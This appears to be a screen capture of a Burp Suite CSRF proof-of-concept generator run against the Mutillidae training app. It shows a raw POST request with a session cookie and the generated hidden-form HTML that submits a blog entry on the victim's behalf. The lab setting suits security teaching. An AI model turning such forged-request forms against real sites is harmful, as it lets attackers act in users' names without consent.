 CSRF PoC generator
Request to: http://mutillidae
? Options
Raw Params Headers Hex
POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
Host: mutillidae
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mutillidae/mutillidae/index.php?page=add-to-your-blog.php
Cookie: showhints=1; username=hacker; uid=25; PHPSESSID=dkmvu7iervqrvsmeve4i5nubt3
Connection: close
Content-Type: application/x-www-form-urlencoded
? < + > 0 matches
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://mutillidae/mutillidae/index.php?page=add-to-your-blog.php"
method="POST">
      <input type="hidden" name="csrf&#45;token" value="" />
      <input type="hidden" name="blog&#95;entry" value="anonymous" />
      <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
value="Save&#32;Blog&#32;Entry" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close